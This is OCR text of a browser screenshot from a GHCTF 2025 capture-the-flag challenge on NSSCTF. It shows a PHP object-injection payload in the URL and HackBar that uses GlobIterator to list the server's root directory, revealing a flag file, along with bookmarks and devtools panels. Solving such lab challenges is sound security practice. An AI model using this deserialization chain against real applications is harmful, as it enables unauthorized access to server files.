 登录 | NSSCTF
GHCTF 2025 新生赛 | NSSCTF
node2.anna.nssctf.cn:28430/?GH
不安全
node2.anna.nssctf.cn:28430/?GHCTF=O:13:"CherryBlossom":2:{s:6:"fruit1";O:13:"CherryBlossom":2:{s:6:"fruit1";N;s:6:"fruit2";O:11:"Ph
120%
1
攻防世界
NSSCTF
BUUCTF在线评测
ctf.show
CTFHub
题目 - Bugku CTF
选手训练营 - 网络安...
MaybeCTF
CTF站点导航 | 猫捉鱼铃
Vulnerable By Desig...
春秋云境
BeEF Control Panel
仿真场景-专业徽章
信息泄露
SecPunk
数字人才：数字网络...
//bin
//dev
//etc
//flag44545615441084
//home
//lib
//media
//mnt
//opt
//proc
//root
//run
//sbin
//srv
//sys
//tmp
//usr
//var
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Cookie-Editor
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://node2.anna.nssctf.cn:28430?GHCTF=O:13:"CherryBlossom":2:{s:6:"fruit1";O:13:"CherryBlossom":2:{s:6:"fruit1";N;s:6:"fruit2";O:11:"Philosopher":2:{s:7:"fruit10";O:7:"Mystery":1:
{s:12:"GlobIterator";s:2:"/*";}s:7:"fruit11";s:20:"rSYwGEnSLmJWWqkEARJp";}}s:6:"fruit2";N;}
Use POST method
MODIFY HEADER
Name
Value
Host
node2.anna.nssctf.cn:28430
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
Name
Value
Accept
text/html,application/xhtml+xml,application
Name
Value